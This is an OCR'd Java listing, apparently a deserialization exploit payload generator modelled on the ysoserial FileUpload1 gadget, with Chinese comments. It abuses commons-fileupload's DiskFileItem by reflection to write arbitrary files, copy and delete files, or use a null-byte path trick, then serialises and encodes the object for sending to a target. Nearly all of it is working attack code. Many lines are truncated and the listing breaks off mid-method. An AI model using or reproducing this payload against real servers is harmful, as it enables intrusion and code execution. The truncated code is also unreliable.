String[] parts = command.split( ";" );        if ( parts.length == 3 && "copyAndDelete".equals( par
    {            return copyAndDelete( parts[1], parts[2] );
    }        else if ( parts.length == 3 && "write".equals( parts[0] ) )
    {            return write( parts[1], parts[2].getBytes( "US-ASCII" ) );
    }        else if ( parts.length == 3 && "writeB64".equals( parts[0] ) )
    {            return write( parts[1], Base64.decodeBase64( parts[2] ) );
    }        else if ( parts.length == 3 && "writeOld".equals( parts[0] ) )
    {            return writePre131( parts[1], parts[2].getBytes( "US-ASCII" ) );
    }        else if ( parts.length == 3 && "writeOldB64".equals( parts[0] ) )
    {            return writePre131( parts[1], Base64.decodeBase64( parts[2] ) );
    }        else
    {            throw new IllegalArgumentException( "Unsupported command " + command + " " + Arrays.to
    }
}    public void release( DiskFileItem obj )
    throws Exception    {        // otherwise the finalizer deletes the file
    DeferredFileOutputStream dfos = new DeferredFileOutputStream( 0, null );
    Reflections.getField( AbstractFileItem.class, "dfos" ).set( obj, dfos );        //Reflections.setFi

}    private static DiskFileItem copyAndDelete( String copyAndDelete, String copyTo )
    throws IOException, Exception    {        return makePayload( 0, copyTo, copyAndDelete, new byte[1]
}    // writes data to a random filename (update_<per JVM random UUID>_<COUNTER>.tmp)
private static DiskFileItem write( String dir, byte[] data )
    throws IOException, Exception    {        return makePayload( data.length + 1, dir, dir + "/whateve
}    // writes data to an arbitrary file
private static DiskFileItem writePre131( String file, byte[] data )
    throws IOException, Exception    {        return makePayload( data.length + 1, file + "\0", file, d
}    private static DiskFileItem makePayload( int thresh, String repoPath, String filePath, byte[] data
    throws IOException, Exception    {        // if thresh < written length, delete outputFile after co
    // otherwise write the contents to repository temp file
    File repository = new File( repoPath );
    DiskFileItem diskFileItem =            new DiskFileItem( "test", "application/octet-stream", false,
    File outputFile = new File( filePath );        // 实现延迟写输出流，来自于common-io包
    DeferredFileOutputStream dfos = new DeferredFileOutputStream( thresh, outputFile );

    OutputStream os = (OutputStream) Reflections.getFieldValue( dfos, "memoryOutputStream" );        //
    os.write( data );        // 反射机制覆盖written方法的内容
    Reflections.getField( ThresholdingOutputStream.class, "written" ).set( dfos, data.length );
    Reflections.getField( AbstractFileItem.class, "dfos" ).set( diskFileItem, dfos );
    ;        // Reflections.setFieldValue(diskFileItem, "dfos", dfos);
    Reflections.getField( AbstractFileItem.class, "sizeThreshold" ).set( diskFileItem, 0 );
    ;        // 对diskFileItem进行处理，进行一次zip压缩，一次base64编码，进行一次url编码
    System.out.println( encode( diskFileItem ) );        return diskFileItem;
}    private static String encode( Object attachment )
{        if ( attachment == null )
    {            return null;
    }        try
    {
        ByteArrayOutputStream baos = new ByteArrayOutputStream();            // 1. 序列化
        // 2. 压缩
        Deflater def = new Deflater( Deflater.BEST_COMPRESSION, false );
        DeflaterOutputStream dos = new DeflaterOutputStream( baos, def );
        ObjectOutputStream oos = null;            try
        {
            oos = new ObjectOutputStream( dos );
            oos.writeObject( attachment );
        }            finally
        {                if ( oos != null )
            {                try
                {
                    oos.close();